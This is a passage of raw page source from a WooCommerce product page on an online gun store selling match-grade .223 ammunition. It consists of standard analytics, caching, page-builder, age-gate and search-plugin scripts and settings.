<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&ec=ecommerce&el=Related+Products+-+REM+27680+RM223R1+MATCHKING+69+BTHP+20%2F10&pr0id=60776&pr0nm=BERG+22423+BULL+.224+90GR+VLD+TGT+100&pr0pr=58.15&pr0qt=1&pr1id=60782&pr1nm=FRANK+909213+PLATINUM+BRASS+DRYER&pr1pr=83.97&pr1qt=1&pr2id=60786&pr2nm=WISE+RWGF01184+GRAB+AND+GO+GLUTEN+FREE&pr2pr=209.99&pr2qt=1&pr3id=60792&pr3nm=STL+44943+SIEGE+AA+MAG+BASE+YELLOW&pr3pr=43.08&pr3qt=1&pr4id=60794&pr4nm=PRIM+272+STARTER+PK+SLATE%2FMOUTH+3PK&pr4pr=43.95&pr4qt=1&pr5id=60796&pr5nm=PRIM+314+HOOT+FLUTE&pr5pr=7.53&pr5qt=1&pr6id=60798&pr6nm=PRIM+160+IMPERIAL+PLATE+DBL&pr6pr=17.15&pr6qt=1&pr7id=60800&pr7nm=PRIM+937+COWGIRL+COW+CALL&pr7pr=10.37&pr7qt=1&pr8id=60802&pr8nm=PRIM+PS7731+WIND+CHECKER&pr8pr=5.89&pr8qt=1&pr9id=60812&pr9nm=BRNA+B194122400+22LRN+40+BPR+400%2F04&pr9pr=40.43&pr9qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769123712' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"83df1f5693"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ec5acfd2d9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":64258,"title":"REM%2027680%20RM223R1%20MATCHKING%2069%20BTHP%2020%2F10%20%E2%80%93%20Greta%27s%20Guns","excerpt":"When it comes to match-grade accuracy, Premier Match ammunition not only sets the bar, it is the bar. Using only match-grade bullets, Premier Match employs special loading practices to ensure top-tier performance and unequaled accuracy with every shot. Whether used for competition shooting or taking your range day to the next level, Premier Match is guaranteed to deliver like no other ammunition. Specifications: 223 Rem\/69 gr 3000 fps Sierra MatchKing BTHP (SMBTHP) 20 Bx\/10 Cs","featuredImage":"https:\/\/gretasguns.com\/wp-content\/uploads\/2024\/12\/15931-1024x699.jpg"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="gallery-slider-for-woocommerce-js-extra">
var wcgs_object = {"wcgs_data":[],"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_position_horizontal":"bottom","thumbnails_item_to_show":4,"thumbnails_space":6,"border_width_for_active_thumbnail":{"color":"#dddddd","color2":"#5EABC1","color3":"#5EABC1","all":1},"thumbnails_sizes":"shop_thumbnail","thumb_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"thumbnails_load_2x_image":false,"gallery_width":50,"gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":30,"gallery_image_source":"uploaded","include_feature_image_to_gallery":"default_gl","autoplay":"","slide_orientation":"horizontal","slide_to_scroll":1,"infinite_loop":true,"fade_slide":"slide","adaptive_height":true,"accessibility":true,"slider_dir":false,"navigation":true,"navigation_icon":"angle","navigation_icon_size":16,"navigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, .5)","hover_bg_color":"rgba(0, 0, 0, .85)"},"navigation_visibility":"always","pagination":false,"pagination_icon_color_group":{"color":"rgba(115, 119, 121, 0.5)","active_color":"rgba(115, 119, 121, 0.8)"},"pagination_visibility":"always","thumbnailnavigation":false,"thumbnailnavigation_icon":"angle","thumbnailnavigation_icon_size":12,"thumbnailnavigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"thumb_nav_visibility":"always","zoom":true,"zoom_slider":1.5,"mobile_zoom":false,"grayscale":"gray_off","image_sizes":"full","product_img_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"product_image_load_2x":false,"preloader":true,"lightbox":true,"lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":13,"lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":true,"lightbox_caption_size":14,"caption_color":"#ffffff","l_img_counter":true,"slide_play_btn":false,"side_gallery_btn":false,"thumb_gallery_show":false,"gallery_share":false,"gallery_fs_btn":false,"gallery_dl_btn":false,"wcgs_data_remove":"","spwg_shortcode":"[wcgs_gallery_slider]","wcgs_additional_css":"","help_key":"","border_normal_width_for_thumbnail":{"color":"#dddddd","color3":"#5EABC1","all":1,"radius":0},"thumbnails_sliders_space":{"width":6,"height":6},"slider_height_type":"adaptive","slider_height":{"width":"500","height":"500","height2":"500"}},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14","wcgs_public_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/gallery-slider-for-woocommerce\/public\/","lazy_load_gallery":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/js/woo-gallery-slider-public.min.js?ver=3.1.3" id="gallery-slider-for-woocommerce-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"64258","tz":"-7","srv":"gretasguns.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "64258" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 